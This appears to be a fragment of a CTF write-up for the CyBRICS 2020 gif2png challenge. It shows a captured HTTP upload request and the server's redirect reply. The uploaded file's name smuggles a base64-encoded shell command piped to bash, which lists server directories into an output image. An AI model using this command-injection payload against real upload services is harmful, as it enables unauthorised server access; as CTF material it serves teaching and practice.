 POST / HTTP/1.1
Host: gif2png-cybrics2020.ctf.su
Content-Length: 1026
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://gif2png-cybrics2020.ctf.su
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrd9r2FK5dfB5NGVJ
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://gif2png-cybrics2020.ctf.su/
Accept-Language: zh-CN,zh;q=0.9
Connection: close

------WebKitFormBoundaryrd9r2FK5dfB5NGVJ
Content-Disposition: form-data; name="file"; filename="pic.gif'||echo
'bHMgLi4vLi4vLi4vID4gdXBsb2Fkcy9lZDM0NzFhZC04Y2JhLTRkMmEtOGRkZS1iNTEyZTUzY
jY2NDgvMTIzLnBuZw=='|base64 -d|bash||'123.gif"
Content-Type: image/gif
HTTP/1.1 302 FOUND
Server: nginx/1.18.0 (Ubuntu)
Date: Sat, 25 Jul 2020 14:26:11 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 297
Connection: close
Location: http://gif2png-cybrics2020.ctf.su/result/a213b946-a079-4cf6-a495-562fd5ab0b37/
Vary: Cookie
Set-Cookie:
session=eyJfZmxhc2hlcyI6W3siIHQiOlsic3VjY2VzcyIsIlN1Y2Nlc3NmdWxseSBzYXZlZCJdfV19.XxxBAw.ApFbo
I5QwPj_9GtQ8BfzIJlx86Y; HttpOnly; Path=/

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
<title>Redirecting...</title>
<h1>Redirecting...</h1>
<p>You should be redirected automatically to target URL: <a
href="/result/a213b946-a079-4cf6-a495-562fd5ab0b37/">/result/a213b946-a079-4cf6-a495-562fd5a
b0b37/</a>.  If not click the link.